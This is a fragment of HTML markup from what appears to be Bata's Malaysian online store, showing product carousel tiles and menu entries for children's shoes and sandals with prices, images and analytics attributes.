<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769893393809/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
